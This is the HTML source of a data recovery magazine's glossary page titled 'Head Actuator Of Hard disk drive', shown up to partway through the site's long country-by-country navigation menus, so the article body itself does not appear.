

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/
body_size: 13663
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Head Actuator Of Hard disk drive - Data Recovery Salon</title>
<meta name="description" content="The actuator is the device used to position the head arms to different tracks on the surface of the platter (actually, to different cylinders, since all"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Head Actuator Of Hard disk drive - Data Recovery Salon" />
<meta property="og:description" content="The actuator is the device used to position the head arms to different tracks on the surface of the platter (actually, to different cylinders, since all" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="og:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The actuator is the device used to position the head arms to different tracks on the surface of the platter (actually, to different cylinders, since all" />
<meta name="twitter:title" content="Head Actuator Of Hard disk drive - Data Recovery Salon" />
<meta name="twitter:image" content="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/#primaryimage","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg"},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/#webpage","url":"https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/","inLanguage":"en-US","name":"Head Actuator Of Hard disk drive - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/#primaryimage"},"datePublished":"2009-07-31T06:51:50+00:00","dateModified":"2013-08-18T05:25:05+00:00","description":"The actuator is the device used to position the head arms to different tracks on the surface of the platter (actually, to different cylinders, since all"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon &raquo; Head Actuator Of Hard disk drive Comments Feed" href="https://www.datarecoverytools.co.uk/data-recovery-vocabulary/vocabulary-f-j/head-actuator-of-hard-disk-drive/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=938' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-vocabulary%2Fvocabulary-f-j%2Fhead-actuator-of-hard-disk-drive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2Fdata-recovery-vocabulary%2Fvocabulary-f-j%2Fhead-actuator-of-hard-disk-drive%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="page-template-default page page-id-938 page-child parent-pageid-38">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5056"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-nigeria/">Data Recovery Nigeria</a></li>
